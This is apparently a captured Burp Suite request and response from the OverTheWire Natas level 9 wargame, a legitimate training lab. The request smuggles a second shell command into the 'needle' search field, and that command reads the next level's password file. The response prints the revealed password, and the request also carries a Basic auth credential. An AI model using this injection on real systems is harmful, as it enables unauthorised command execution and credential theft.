 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?needle=random%3bcat+/etc/natas_webpass/natas10%3b&submit=Search HTTP/1.1
2 Host: natas9.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic bmF0YXM5OlNkYTZ0MHZrT1BrTThZZU9aa0FHVmhGb2FwbHZsSkZk
8 Connection: close
9 Referer: http://natas9.natas.labs.overthewire.org/?needle=0&submit=Search
10 Cookie: __utma=176859643.1364415201.1704613924.1704747661.1704812337.4; __utmz=
176859643.1704613924.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmc=176859643
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render Hackvertor
</script>
16 <script src="http://natas.labs.overthewire.
</script>
17 <script src=http://natas.labs.overthewire.
</script>
<script src="http://natas.labs.overthewire.
</script>
18 <script>
var wechallinfo = {
"level": "natas9", "pass": "Sda6t0vkO
};
</script>
</head>
19 <body>
20 <h1>
natas9
</h1>
21 <div id="content">
22 <form>
23 Find words containing: <input name=nee
<input type=submit name=submit value=S
<br>
<br>
24 </form>
25
26
27 Output:
28 <pre>
29 D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
30 </pre>